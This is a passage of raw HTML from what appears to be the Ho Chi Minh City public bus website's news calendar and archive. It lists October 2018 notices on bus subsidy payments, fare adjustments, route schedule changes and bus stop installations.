align="center" style="width:14%;"><span>30</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1 selected" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-10-2018">1</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-10-2018">01/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3937/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-01102018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 01.10.2018</a></p><div class="content"></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3937/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-01102018" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-10-2018">8</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-10-2018">08/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3938/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-09102018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 09.10.2018</a></p><div class="content"><a href="/Portals/0/Users/020/20/20/Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 09.10.2018.xlsx?ver=2018-10-08-164939-990">C&ocirc;ng bố th&ocirc;ng tin thanh to&aacute;n tiền trợ gi&aacute; xe bu&yacute;t từ ng&agrave;y 25.01.2018 đến ng&agrave;y 09.10.2018.xlsx xem tại đ&acirc;y (click)</a></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3938/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-09102018" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day" align="center" style="width:14%;"><span>10</span></td><td class="day" align="center" style="width:14%;"><span>11</span></td><td class="day" align="center" style="width:14%;"><span>12</span></td><td class="day" align="center" style="width:14%;"><span>13</span></td><td class="day" align="center" style="width:14%;"><span>14</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-10-2018">15</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-10-2018">15/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3939/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-16102018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 16.10.2018</a></p><div class="content"><a href="/Portals/0/Users/020/20/20/Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 16.10.2018.xlsx?ver=2018-10-15-181128-997">C&ocirc;ng bố th&ocirc;ng tin thanh to&aacute;n tiền trợ gi&aacute; xe bu&yacute;t từ ng&agrave;y 25.01.2018 đến ng&agrave;y 16.10.2018.xlsx xem tại đ&acirc;y (click)</a></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3939/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-16102018" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-10-2018">16</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-10-2018">16/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3940/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-gi225-v233-xe-bu253t-tr234n-tuy%e1%ba%bfn-xe-bu253t-c243-tr%e1%bb%a3-gi225-s%e1%bb%91-13-v224-s%e1%bb%91-94" target="_self">Điều chỉnh giá vé xe buýt trên tuyến xe buýt có trợ giá số 13 và số 94</a></p><div class="content"><strong><span style="color: windowtext;">Từ ng&agrave;y 01 th&aacute;ng 11 năm 2018,&nbsp;</span></strong><span style="color: windowtext;">gi&aacute; v&eacute; tr&ecirc;n tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 13: C&ocirc;ng vi&ecirc;n 23/9 &ndash; Bến xe Củ Chi v&agrave; số 94: Bến xe Chợ Lớn - Bến xe Củ Chi được điều chỉnh.</span></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3940/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-gi225-v233-xe-bu253t-tr234n-tuy%e1%ba%bfn-xe-bu253t-c243-tr%e1%bb%a3-gi225-s%e1%bb%91-13-v224-s%e1%bb%91-94" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/18-10-2018">18</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/18-10-2018">18/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3943/Th244ng-b225o-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-s%e1%bb%91-chuy%e1%ba%bfn-v224-thay-%c4%91%e1%bb%95i-th%e1%bb%9di-gian-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%99t-s%e1%bb%91-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-t%e1%bb%ab-ng224y-20-th225ng-10-n%c4%83m-2018" target="_self">Thông báo việc điều chỉnh số chuyến và thay đổi thời gian hoạt động một số tuyến xe buýt phổ thông có trợ giá từ ngày 20 tháng 10 năm 2018</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3942/Th244ng-b225o-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%99t-s%e1%bb%91-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-t%e1%bb%ab-ng224y-20-th225ng-10-n%c4%83m-2018" target="_self">Thông báo việc điều chỉnh số chuyến hoạt động một số tuyến xe buýt phổ thông có trợ giá từ ngày 20 tháng 10 năm 2018</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/19-10-2018">19</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/19-10-2018">19/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3941/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-s%e1%bb%91-chuy%e1%ba%bfn-v224-thay-%c4%91%e1%bb%95i-th%e1%bb%9di-gian-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-c%e1%bb%a7a-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-s%e1%bb%91-14-BX-Mi%e1%bb%81n-%c4%90244ng-32-BX-Mi%e1%bb%81n-T226y" target="_self">Điều chỉnh số chuyến và thay đổi thời gian hoạt động của tuyến xe buýt phổ thông có trợ giá số 14: BX Miền Đông-3/2-BX Miền Tây.</a></p><div class="content"><span style="text-align: justify;">Từ ng&agrave;y 20 th&aacute;ng 10 năm 2018 tuyến xe bu&yacute;t phổ th&ocirc;ng c&oacute; trợ gi&aacute; số 14: BX Miền Đ&ocirc;ng-3/2-BX Miền T&acirc;y sẽ thay đổi số chuyến v&agrave; thời gian hoạt động trong ng&agrave;y như sau:</span></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3941/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-s%e1%bb%91-chuy%e1%ba%bfn-v224-thay-%c4%91%e1%bb%95i-th%e1%bb%9di-gian-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-c%e1%bb%a7a-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-s%e1%bb%91-14-BX-Mi%e1%bb%81n-%c4%90244ng-32-BX-Mi%e1%bb%81n-T226y" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/26-10-2018">26</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/26-10-2018">26/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3944/Th244ng-b225o-v%e1%bb%81-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-m227-s%e1%bb%91-54-t%e1%bb%ab-ng224y-27-th225ng-10-n%c4%83m-2018" target="_self">Thông báo về việc điều chỉnh giảm số chuyến hoạt động tuyến xe buýt phổ thông có trợ giá mã số 54 từ ngày 27 tháng 10 năm 2018</a></p><div class="content"><p style="margin-right: -0.05pt; text-align: justify;"><span>Từ ng&agrave;y 27 th&aacute;ng 10 năm 2018, điều chỉnh giảm số chuyến hoạt động tuyến xe bu&yacute;t phổ th&ocirc;ng c&oacute; trợ gi&aacute; m&atilde; số 54: Bến xe Miền Đ&ocirc;ng &ndash; Bến xe Chợ Lớn, cụ thể:</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3944/Th244ng-b225o-v%e1%bb%81-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-m227-s%e1%bb%91-54-t%e1%bb%ab-ng224y-27-th225ng-10-n%c4%83m-2018" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/29-10-2018">29</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/29-10-2018">29/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3945/L%e1%ba%afp-%c4%91%e1%ba%b7t-tr%e1%bb%a5-d%e1%bb%abng-xe-bu253t-tr234n-%c4%91%c6%b0%e1%bb%9dng-L234-V%c4%83n-Vi%e1%bb%87t-Qu%e1%ba%adn-9-tr%c6%b0%e1%bb%9bc-v224-%c4%91%e1%bb%91i-di%e1%bb%87n-B%e1%bb%87nh-vi%e1%bb%87n-Qu%e1%ba%adn-9" target="_self">Lắp đặt trụ dừng xe buýt trên đường Lê Văn Việt, Quận 9 (trước và đối diện Bệnh viện Quận 9)</a></p><div class="content"><p style="text-align: justify;"><span style="white-space: pre;">	</span>Từ ng&agrave;y 26/10/2018 đến ng&agrave;y 03/11/2018, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng sẽ tiến h&agrave;nh lắp đặt trụ dừng xe bu&yacute;t tại 02 vị tr&iacute; điểm dừng xe bu&yacute;t&nbsp;<span>hiện hữu tr&ecirc;n đường L&ecirc; Văn Việt, Quận 9 (trước v&agrave; đối diện Bệnh viện Quận 9).</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3945/L%e1%ba%afp-%c4%91%e1%ba%b7t-tr%e1%bb%a5-d%e1%bb%abng-xe-bu253t-tr234n-%c4%91%c6%b0%e1%bb%9dng-L234-V%c4%83n-Vi%e1%bb%87t-Qu%e1%ba%adn-9-tr%c6%b0%e1%bb%9bc-v224-%c4%91%e1%bb%91i-di%e1%bb%87n-B%e1%bb%87nh-vi%e1%bb%87n-Qu%e1%ba%adn-9" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-10-2018">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-10-2018">30/10/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3946/Th244ng-b225o-v%e1%bb%81-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-m227-s%e1%bb%91-61-t%e1%bb%ab-ng224y-01-th225ng-11-n%c4%83m-2018" target="_self">Thông báo về việc điều chỉnh giảm số chuyến hoạt động tuyến xe buýt phổ thông có trợ giá mã số 61 từ ngày 01 tháng 11 năm 2018</a></p><div class="content">Từ ng&agrave;y 01 th&aacute;ng 11 năm 2018, điều chỉnh giảm số chuyến hoạt động tuyến xe bu&yacute;t phổ th&ocirc;ng c&oacute; trợ gi&aacute; m&atilde; số 61: Bến xe Chợ Lớn &ndash; KCX L&ecirc; Minh Xu&acirc;n, cụ thể:</div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3946/Th244ng-b225o-v%e1%bb%81-vi%e1%bb%87c-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-gi%e1%ba%a3m-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tuy%e1%ba%bfn-xe-bu253t-ph%e1%bb%95-th244ng-c243-tr%e1%bb%a3-gi225-m227-s%e1%bb%91-61-t%e1%bb%ab-ng224y-01-th225ng-11-n%c4%83m-2018" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-11-2018">1</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/1-11-2018">01/11/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3947/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-30102018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 30.10.2018</a></p><div class="content"><h2 style="color: #121212;"><span style="font-size: 13px; font-weight: normal;">C&ocirc;ng bố th&ocirc;ng tin thanh to&aacute;n tiền trợ gi&aacute; xe bu&yacute;t từ ng&agrave;y 25.01.2018 đến ng&agrave;y 30.10.2018&nbsp;</span><a href="http://buyttphcm.com.vn/Portals/0/C%C3%B4ng%20b%E1%BB%91%20th%C3%B4ng%20tin%20thanh%20to%C3%A1n%20ti%E1%BB%81n%20tr%E1%BB%A3%20gi%C3%A1%20xe%20bu%C3%BDt%20t%E1%BB%AB%20ng%C3%A0y%2025.01.2018%20%C4%91%E1%BA%BFn%20ng%C3%A0y%2030.10.2018.xlsx?ver=2018-11-01-082041-567" style="font-size: 18px; font-weight: bold;"><span style="font-weight: normal; font-size: 13px;">(click xem tại đ&acirc;y)</span></a></h2></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3947/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-30102018" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/2-11-2018">2</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/2-11-2018">02/11/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3948/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-02112018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 02.11.2018</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3956/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-c243-tr%e1%bb%a3-gi225-s%e1%bb%91-6-8-53-56-57-89-104-141-v224-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-1-khu-v%e1%bb%b1c-Ng227-4-Th%e1%bb%a7-%c4%90%e1%bb%a9c" target="_self">Thông báo khôi phục lộ trình các tuyến xe buýt có trợ giá số 6, 8, 53, 56, 57, 89, 104, 141 và tuyến xe buýt không trợ giá 61-1 khu vực Ngã 4 Thủ Đức</a></li></ul></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">14</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
